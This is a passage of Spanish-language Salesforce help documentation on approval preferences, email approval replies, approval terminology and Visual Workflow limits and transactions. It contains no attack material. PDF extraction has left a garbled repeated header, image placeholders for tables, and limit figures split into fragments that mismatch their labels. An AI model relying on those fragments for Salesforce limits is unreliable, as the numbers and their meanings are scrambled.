Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para utilizar la lista relacionada Historial de aprobaciones:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

Antes de poder enviar un registro para su aprobación debe cumplir los criterios de un proceso de aprobación activo. Haga contacto con su administrador para conocer los atributos que debe tener un registro para que se incluya en un proceso de aprobación activo para su organización.

# CONSULTE TAMBIÉN [Responder a una solicitud de aprobación en Salesforce Classic](#page-4459-0) [Aprobaciones](#page-4410-0) [Reportes del historial de aprobaciones](#page-4449-1)

# Modificar sus preferencias de usuarios de aprobación

Defina sus preferencias para recibir emails de solicitud de aprobación, incluyendo optar por no recibirlos.

- **1.** Desde su configuración personal, ingrese *Configuración del aprobador* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración del aprobador**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Seleccionar de manera opcional su Aprobador delegado.
	- Nota: No puede asignar un grupo o una cola como un aprobador delegado.
- **3.** Ingresar de manera opcional su Administrador.
- **4.** Establecer su preferencia para la recepción de solicitudes de aprobación por email. Esta preferencia también afecta a si recibe notificaciones de solicitud de aprobación en Salesforce1. Las opciones son:
	- **•** Si soy un aprobador o aprobador delegado
	- **•** Sólo si soy un aprobador
	- **•** Sólo si soy un aprobador delegado
	- **•** Nunca: si selecciona esta opción, no recibirá ninguna notificación de solicitud de aprobación en Salesforce1 ni por email, incluso si su organización ha activado la [respuesta de aprobación por email.](#page-4612-0) Sin embargo, puede que aún reciba emails de solicitud de aprobación de una cola, dependiendo de cómo su administrador actualiza la cola de emails.
- **5.** Guarde sus cambios.

Cuando se envía un email de solicitud de aprobación, el aprobador asignado y el aprobador delegado reciben una notificación por email acerca de la solicitud de aprobación. Los aprobadores delegados no pueden volver a asignar solicitudes de aprobación; sólo pueden aprobar o rechazar solicitudes de aprobación.

Nota: Cuando se asigna una solicitud de aprobación a una cola, cada aprobador delegado del miembro de la cola también recibe una notificación por email de la solicitud de aprobación.

## CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience
# Preguntas más frecuentes sobre la respuesta de aprobación por email

[¿Qué es la respuesta de aprobación por email?](#page-4464-0)

[¿Puedo utilizar un dispositivo móvil \(como BlackBerry\) para aprobar y rechazar solicitudes de](#page-4464-1) [aprobación?](#page-4464-1)

[He intentado responder pero he obtenido este mensaje de error: "Su mensaje de aprobación](#page-4464-2) [de flujo de trabajo no se ha procesado." ¿Qué debo hacer?](#page-4464-2)

[He intentado responder pero no se ha entregado mi respuesta de aprobación por email. ¿Qué](#page-4464-3) [debo hacer?](#page-4464-3)

[¿Por qué no recibo ninguna solicitud de aprobación por email?](#page-4465-0)

[¿Puede un aprobador delegado responder a una solicitud de aprobación por email?](#page-4465-1)

[¿Puedo responder a las solicitudes de aprobación por email en otros idiomas que no sean el inglés?](#page-4465-2)

<span id="page-4464-0"></span>[¿Qué ocurre si otro usuario ya ha aprobado o rechazado la solicitud de aprobación?](#page-4465-3)

# ¿Qué es la respuesta de aprobación por email?

Si su administrador ha activado la respuesta de aprobación por email, puede aprobar o rechazar solicitudes de aprobación respondiendo a la notificación por email.

Al responder a una solicitud de aprobación, la primera línea del cuerpo del email puede contener una de las siguientes palabras:

- **•** aprobar
- **•** aprobado
- **•** sí
- **•** rechazar
- **•** rechazado
- **•** no

<span id="page-4464-1"></span>Los puntos y los signos de exclamación también se permiten al final de la palabra. También puede agregar comentarios en la segunda línea del cuerpo del email. Los usuarios también pueden hacer clic en un vínculo del email para acceder a la página de aprobación. Esta función es de especial utilidad para las organizaciones con usuarios que reciben solicitudes de aprobación en dispositivos móviles.

# ¿Puedo utilizar un dispositivo móvil (como BlackBerry) para aprobar y rechazar solicitudes de aprobación?

<span id="page-4464-2"></span>Sí. Utilice el cliente de email de dispositivo móvil estándar y responda al email de solicitud de aprobación enviando una respuesta con la palabra "aprobar", "aprobado", "sí", "rechazar", "rechazado" o "no" en la primera línea del mensaje de email. También puede agregar comentarios en la segunda línea.

# <span id="page-4464-3"></span>He intentado responder pero he obtenido este mensaje de error: "Su mensaje de aprobación de flujo de trabajo no se ha procesado." ¿Qué debo hacer?

Asegúrese de que responde utilizando la misma dirección de email que recibió la solicitud de aprobación por email.

### He intentado responder pero no se ha entregado mi respuesta de aprobación por email. ¿Qué debo hacer?

Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email. Haga contacto con su administrador.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-4465-0"></span>¿Por qué no recibo ninguna solicitud de aprobación por email?

Puede que no reciba las solicitudes de aprobación por email que esperaba porque:

- **•** Puede que sus preferencias de usuario para recibir emails de solicitudes de aprobación no estén establecidas del modo esperado. Para obtener información detallada, consulte [Cambiar sus preferencias de usuarios de aprobación](#page-4463-0) en la página 4458.
- **•** La hora de entrega de email puede variar dependiendo de su ISP o conexión.
- **•** El filtro de email de su servidor de correo haya detectado el contenido de su email. Haga contacto con su administrador de email, que puede comprobar los registros de todo el email entrante para determinar si el email se entrega, se rechaza o se marca como no deseado.
- <span id="page-4465-1"></span>**•** Su administrador de email puede necesitar que sus direcciones de email de Salesforce estén en lista blanca.

#### ¿Puede un aprobador delegado responder a una solicitud de aprobación por email?

Los aprobadores delegados pueden aprobar o rechazar solicitudes de aprobación por email respondiendo al email.

La primera línea del cuerpo del email puede contener una de las siguientes palabras:

- **•** aprobar
- **•** aprobado
- **•** sí
- **•** rechazar
- **•** rechazado
- **•** no

<span id="page-4465-2"></span>Los puntos y los signos de exclamación también se aceptan al final de la palabra. También puede agregar comentarios en la segunda línea del cuerpo del email. Los usuarios también pueden hacer clic en un vínculo del email para acceder a la página de aprobación. Esta función es de especial utilidad para las organizaciones con usuarios que reciben solicitudes de aprobación en dispositivos móviles.

### ¿Puedo responder a las solicitudes de aprobación por email en otros idiomas que no sean el inglés?

<span id="page-4465-3"></span>Sí. La respuesta de aprobación de email funciona en todos los idiomas admitidos por Salesforce. La palabra o frase de respuesta se selecciona utilizando el diccionario del idioma del usuario actual. Si no se encuentran coincidencias, la palabra o frase de respuesta se selecciona en todos los diccionarios.

### ¿Qué ocurre si otro usuario ya ha aprobado o rechazado la solicitud de aprobación?

Una solicitud de aprobación por email sólo puede procesarse una vez. Si otro usuario ha respondido a la solicitud de aprobación antes que usted, recibirá un error.

# Terminología del proceso de aprobación

La siguiente terminología se utiliza en los procesos de aprobación de Salesforce:

#### **Acciones de aprobación**

Una acción de aprobación es una acción que se produce como resultado de un proceso de aprobación. Existen cuatro tipos de acciones de aprobación:

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea



Los pasos de aprobación, el envío inicial, las aprobaciones finales, los rechazos finales y las recuperaciones pueden ejecutar acciones de aprobación. Tanto el proceso de aprobación como las reglas de flujo de trabajo comparten las acciones.

#### **Proceso de aprobación**

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Un paso se puede aplicar a todos los registros incluidos en el proceso u otros registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

#### **Solicitud de aprobación**

Una solicitud de aprobación es un email, una notificación de Salesforce1 o una publicación de Chatter que notifica al destinatario que se ha enviado un registro para la aprobación y se ha solicitado su aprobación.

#### **Pasos de aprobación**

Los pasos de aprobación asignan solicitudes de aprobación a diferentes usuarios y pueden definir la cadena de aprobación de un proceso de aprobación concreto. Cada paso de aprobación especifica los atributos que un registro debe tener para pasar a ese paso de aprobación, el usuario que puede aprobar solicitudes de esos registros y si se permite al delegado del aprobador aprobar las solicitudes. El primer paso de aprobación en un proceso especifica la acción a tomar si el registro no avanza al paso siguiente. Los pasos siguientes en el proceso permiten especificar lo que ocurre si un aprobador rechaza la solicitud.

#### **Aprobador asignado**

El aprobador asignado es el usuario responsable de aprobar una solicitud de aprobación.

#### **Aprobador delegado**

Un aprobador delegado es un usuario nombrado por un aprobador asignado como alternativo para las solicitudes de aprobación. Los aprobadores delegados no pueden volver a asignar solicitudes de aprobación; sólo pueden aprobar o rechazar solicitudes de aprobación.

### **Respuesta de aprobación por email**

La función de respuesta de aprobación por email permite a los usuarios aprobar o rechazar solicitudes de aprobación por email al responder al email. Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.

Al responder a una solicitud de aprobación, la primera línea del cuerpo del email puede contener una de las siguientes palabras:

- **•** aprobar
- **•** aprobado
- **•** sí
- **•** rechazar
- **•** rechazado

#### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

**•** no

Los puntos y los signos de exclamación también se permiten al final de la palabra. También puede agregar comentarios en la segunda línea del cuerpo del email. Los usuarios también pueden hacer clic en un vínculo del email para acceder a la página de aprobación. Esta función es de especial utilidad para las organizaciones con usuarios que reciben solicitudes de aprobación en dispositivos móviles.

Para activar la respuesta de aprobación por email, consulte [Personalización de la configuración de flujo de trabajo y aprobación](#page-4612-0) en la página 4607.

Nota: Antes de activar la respuesta de aprobación por email, tenga en cuenta que no puede utilizar esta función con procesos de aprobación en los que el aprobador asignado sea una cola o en un proceso de aprobación de varios pasos en el que el siguiente aprobador se seleccione manualmente después del primer paso. Además, los usuarios que utilizan Microsoft® Word® como su editor de email deben agregar los comentarios al final de la primera línea del mensaje de email de respuesta en lugar de en la segunda.

#### **Acciones de envío inicial**

Las acciones de envío inicial son las acciones que se producen cuando un usuario envía por primera vez un registro para su aprobación. De forma predeterminada, en el envío inicial se ejecuta automáticamente una acción que bloquea el registro. Las acciones de envío inicial pueden incluir acciones de aprobación como alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de envío inicial puede actualizar un campo de estado de aprobación personalizado a "En curso".

#### **Acciones de aprobación final**

Las acciones de aprobación final son acciones que se ejecutan cuando se han proporcionado todas las aprobaciones necesarias para un registro. Las acciones de aprobación final pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de aprobación final puede modificar el estado a "Aprobado" y enviar una notificación por email.

#### **Acciones de rechazo final**

Las acciones de rechazo final son las que se ejecutan cuando un aprobador rechaza la solicitud y ésta adopta el estado de rechazo final. Las acciones de rechazo final pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción final de rechazo puede cambiar el estado a "Rechazado", enviar una notificación por email y desbloquear el registro para que los usuarios puedan modificarlo antes de volver a enviarlo.

#### **Mensaje saliente**

Un mensaje saliente es un flujo de trabajo, aprobación o evento clave que envía la información que especifique a un extremo que designe, como un servicio externo. Los mensajes salientes se configuran en el menú de configuración de Salesforce. Luego debe configurar el extremo externo. Puede crear un destinatario para los mensajes utilizando la API de SOAP.

#### **Instancia del proceso**

Una instancia del proceso representa una instancia de un proceso de aprobación. Se crea una instancia del proceso cada vez que se envía un registro para su aprobación.

#### **Nodo de instancia del proceso**

Un nodo de instancia del proceso representa una instancia de un paso de aprobación. Se crea un nodo de instancia del proceso cada vez que un registro incluye un paso en un proceso de aprobación. No se crea ningún nodo de instancia del proceso si el registro no cumple los criterios del paso o si la instancia del proceso de aprobación se completa sin incluir el paso.

#### **Acciones de recuperación**

Las acciones de recuperación son aquellas que se ejecutan cuando se recupera una solicitud de aprobación enviada. De forma predeterminada, en la recuperación se ejecuta automáticamente una acción que desbloquea el registro. Las acciones de recuperación pueden incluir alertas por email, actualizaciones de campo, tareas o mensajes salientes. Por ejemplo, una acción de recuperación puede modificar el estado de una solicitud de "En curso" a "No enviada".

#### **Bloqueo de registro**

El bloqueo de registro es el proceso que evita que los usuarios modifiquen un registro con independencia de la seguridad a nivel de campo o configuración de colaboración. Salesforce bloquea de forma automática los registros cuya aprobación está pendiente.

Los usuarios deben tener el permiso de nivel de objeto "Modificar todo" del objeto concreto o el permiso "Modificar todos los datos" para desbloquear un registro y modificarlo. Las listas relacionadas Acciones de envío inicial, Acciones de aprobación final, Acciones de rechazo final y Acciones de recuperación contienen acciones de bloqueo de registros de forma predeterminada. No puede modificar esta acción predeterminada para las acciones de envío inicial y recuperación. Puede agregar miembros de campaña a campañas bloqueadas para su aprobación.

CONSULTE TAMBIÉN

[Aprobaciones](#page-4410-0) [Información general sobre aprobaciones](#page-4411-0)

# <span id="page-4468-0"></span>Visual Workflow

# Visual Workflow

Visual Workflow le permite automatizar procesos de negocio creando flujos y distribuyéndolos a los usuarios o sistemas correctos. Un flujo es una aplicación que puede ejecutar lógica, interactuar con la base de datos de Salesforce, llamar clases de Apex y recopilar datos de usuarios. Puede crear flujos utilizando Cloud Flow Designer.

También puede crear flujos iniciados automáticamente. Un flujo iniciado automáticamente puede iniciarse sin interacción del usuario, como por ejemplo desde un proceso o desde el método de Apex interview.start. Los flujos iniciados automáticamente se ejecutan de forma masiva sin interacción del usuario. No pueden contener pasos, pantallas, opciones u opciones dinámicas en la versión activa o más reciente del flujo.

Visual Workflow cuenta con tres aspectos diferentes:

#### **Diseño**

Cree flujos utilizando Cloud Flow Designer. Esta herramienta con función de arrastrar y soltar le permite realizar un diagrama de la estructura del flujo y configurar cómo se ejecuta sin necesidad de programación de computadoras.

#### **Gestionar**

Una vez que haya creado un flujo, puede gestionarlo en Salesforce, modificar sus propiedades, activarlo, desactivarlo, eliminarlo o ejecutarlo a su antojo.

#### **Ejecutar**

A continuación, los usuarios del flujo pueden ejecutar el flujo activo desde un botón, ficha o vínculo personalizados o directamente desde la URL del flujo. Si los ha activado para ello, los sistemas pueden ejecutar flujos activos a través de una clase de Apex o un proceso.

**Implo:** Utilice Visual Workflow para automatizar las llamadas de un centro de atención al cliente o para generar presupuestos en tiempo real para una organización de ventas.

#### CONSULTE TAMBIÉN

[¿Qué herramienta de automatización debo utilizar?](#page-4317-0) [Partes integrantes de un flujo](#page-4469-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

# <span id="page-4469-0"></span>Partes integrantes de un flujo

Use combinaciones de elementos, conectores y recursos para construir flujos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



- **•** Cada elemento (1) representa una acción que el flujo puede ejecutar. Los ejemplos incluyen la lectura o escritura de datos de Salesforce, la visualización de información y la recopilación de datos desde usuarios del flujo, la ejecución de lógica o la manipulación de datos.
- **•** Cada conector (2) define una ruta disponible que el flujo puede usar en el tiempo de ejecución.
- **•** Cada recurso (3) representa un valor al que puede hacer referencia en todo el flujo.

#### CONSULTE TAMBIÉN

[Elementos de flujo](#page-4508-0) [Recursos de flujo](#page-4538-0) [Conectores de flujo](#page-4556-0)

# ¿Qué diferencia hay entre Workflow y Visual Workflow?

A pesar de tener nombres similares, Workflow y Visual Workflow son funciones distintas de Salesforce para la automatización de procesos de negocio.

#### **Flujo de trabajo**

Workflow le permite establecer reglas de flujo de trabajo. Una regla de flujo de trabajo identifica qué tipos de cambios o incorporaciones de registros desencadenan acciones de flujo de trabajo específicas, como el envío de alertas por email o la actualización de campos de registros.

Las reglas de flujo de trabajo y las acciones están asociadas a un objeto específico (y pueden cruzar objetos solo para actualizar campos en un registro principal relacionado).

#### **Visual Workflow**

Visual Workflow le permite crear flujos, que se desencadenan por parte de usuarios en vez de con eventos. A diferencia de Workflow, que ejecuta siempre reglas y acciones en segundo plano, Visual Workflow ofrece pantallas para presentar y recopilar información del usuario que ejecuta el flujo.

Nota: Sin embargo, puede participar en un programa piloto que permite a las reglas de flujo de trabajo ejecutar los flujos en segundo plano. Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

Los flujos no están vinculados a ningún objeto. Pueden buscar, crear, actualizar y eliminar registros para múltiples objetos.

Si está sorprendido, "visual" en Visual Workflow hace referencia a la posibilidad de crear flujos visualmente utilizando Cloud Flow Designer. Su interfaz de usuario basada en arrastrar y soltar le permite crear flujos fácilmente sin escribir ningún código.

### CONSULTE TAMBIÉN

<span id="page-4470-0"></span>[¿Qué herramienta de automatización debo utilizar?](#page-4317-0) [Flujo de trabajo](#page-4366-0) [Visual Workflow](#page-4468-0)

# Límites y consideraciones para Visual Workflow

Cuando diseñe, gestione y ejecutar flujos, tenga en cuenta los permisos, los límites de uso y los problemas de datos.

#### [Límites para Visual Workflow](#page-4471-0)

Cuando use Visual Workflow, tenga en cuenta los límites de flujo y los límites reguladores de Apex.

[Consideraciones para el diseño de flujos](#page-4478-0)

Cuando diseñe flujos, tenga en cuenta ciertas directrices.

[Consideraciones para la gestión de flujos](#page-4486-0)

Cuando gestione flujos, tenga en cuenta los límites de activación y administración.

[Consideraciones para la ejecución de flujos](#page-4488-0)

Cuando ejecuta o prueba un flujo, tenga en cuenta algunos límites y directrices.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Accesibilidad de flujo](#page-4489-0)

Visual Workflow es compatible con 508 con las excepciones siguientes.

#### CONSULTE TAMBIÉN

[Cloud Flow Designer](#page-4489-1)

# <span id="page-4471-0"></span>Límites para Visual Workflow

Cuando use Visual Workflow, tenga en cuenta los límites de flujo y los límites reguladores de Apex.



Número máximo de entrevistas de flujos que se han reanudado o grupos de 1000 acciones programadas que se ejecutan por hora

Número máximo de alarmas de hora relativas definidas en versiones de flujo 20.000 o programas basados en un valor de campo en procesos

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### [Límites reguladores de Apex que afectan a flujos](#page-4472-0)

Salesforce impone estrictos límites para garantizar que los flujos consecutivos no monopolicen los recursos compartidos en el entorno multiusuario. Los límites por transacción, que Apex impone, regulan los flujos. Si un elemento hace que la transacción supere los límites regulados, el sistema revierte toda la transacción. La transacción se revierte incluso si el elemento tiene definida una ruta de conector de fallos.

#### [Flujos en transacciones](#page-4472-1)

Cada entrevista de flujo se ejecuta en el contexto de una transacción. Una transacción representa un conjunto de operaciones que se ejecutan como una única unidad. Por ejemplo, una transacción puede ejecutar desencadenadores de Apex y reglas de distribución además de una entrevista de flujo. Si una entrevista en una transacción falla, todas las entrevistas en la transacción se deshacen, así como cualquier acción realizada por la transacción. La transacción no vuelve a intentar ninguna de las operaciones, incluyendo la entrevista de flujo.

#### [Masificación de flujos en transacciones](#page-4475-0)

Los programadores pueden diseñar su código de modo que las acciones similares se realicen juntas en un solo lote. Por ejemplo, una operación para crear 50 registros en lugar de 50 operaciones separadas que crean un registro cada una. Este proceso se denomina masificación y ayuda su transacción a evitar límites reguladores. Si está trabajando con flujos, ya no tiene que preocuparse de la masificación. Las entrevistas de flujos masifican acciones por usted automáticamente.

CONSULTE TAMBIÉN

[Visual Workflow](#page-4468-0) [Límites y consideraciones para Visual Workflow](#page-4470-0)

# <span id="page-4472-0"></span>Límites reguladores de Apex que afectan a flujos

Salesforce impone estrictos límites para garantizar que los flujos consecutivos no monopolicen los recursos compartidos en el entorno multiusuario. Los límites por transacción, que Apex impone, regulan los flujos. Si un elemento hace que la transacción supere los límites regulados, el sistema revierte toda la transacción. La transacción se revierte incluso si el elemento tiene definida una ruta de conector de fallos.



 $^1$ Los flujos iniciados automáticamente son parte de una transacción mayor a través de la cual se iniciaron. Por ejemplo, los flujos iniciados desde un proceso se ejecutan con las acciones del proceso como parte de transacciones más amplias. Los flujos con elementos de pantalla pueden abarcar varias transacciones. Cada vez que el usuario hace clic en **Siguiente** en una pantalla, comienza una nueva transacción. Los flujos con elementos de Espera abarcan varias transacciones. Una transacción finaliza cuando una entrevista de flujo comienza a esperar un evento. Cuando la entrevista de flujo se reanuda, se inicia una nueva transacción. Todo lo que hay detrás del elemento Espera se ejecuta como parte de una transacción en lote que incluye otras entrevistas reanudadas.

### <span id="page-4472-1"></span>CONSULTE TAMBIÉN

Guía del desarrollador de Apex[: Reguladores de ejecución y límites](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) [Límites para Visual Workflow](#page-4471-0)

# Flujos en transacciones

Cada entrevista de flujo se ejecuta en el contexto de una transacción. Una transacción representa un conjunto de operaciones que se ejecutan como una única unidad. Por ejemplo, una transacción puede ejecutar desencadenadores de Apex y reglas de distribución además de una entrevista de flujo. Si una entrevista en una transacción falla, todas las entrevistas en la transacción se deshacen, así como cualquier acción realizada por la transacción. La transacción no vuelve a intentar ninguna de las operaciones, incluyendo la entrevista de flujo.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

En cada transacción, Salesforce aplica límites reguladores para evitar el empobrecimiento de los recursos compartidos. Como varias organizaciones de Salesforce comparten los mismos recursos, Salesforce evita que una organización empobrezca todos los recursos y dejar a las demás organizaciones sin ellos. Es similar a un blo que de apartamentos que utiliza una fuente de agua para suministrar a cada arrendatario. Si su vecino utiliza toda el agua, no puede tomar una ducha. (Es trivial, pero puede hacerse una idea.) Los límites reguladores por transacción ayudan a evitar que sucedan cosas así.

#### [¿Cuándo se inicia la transacción de un flujo?](#page-4473-0)

Dependiendo de la distribución del flujo, una transacción que ejecuta una entrevista para ese flujo se inicia de diferentes formas.

#### [¿Cuándo finaliza la transacción de un flujo?](#page-4474-0)

Cuándo una transacción finaliza depende de si el flujo contiene algunos elementos y si se inició originalmente porque ha cambiado un registro.

#### <span id="page-4473-0"></span>CONSULTE TAMBIÉN

#### [Masificación de flujos en transacciones](#page-4475-0)

#### ¿Cuándo se inicia la transacción de un flujo?

Dependiendo de la distribución del flujo, una transacción que ejecuta una entrevista para ese flujo se inicia de diferentes formas.

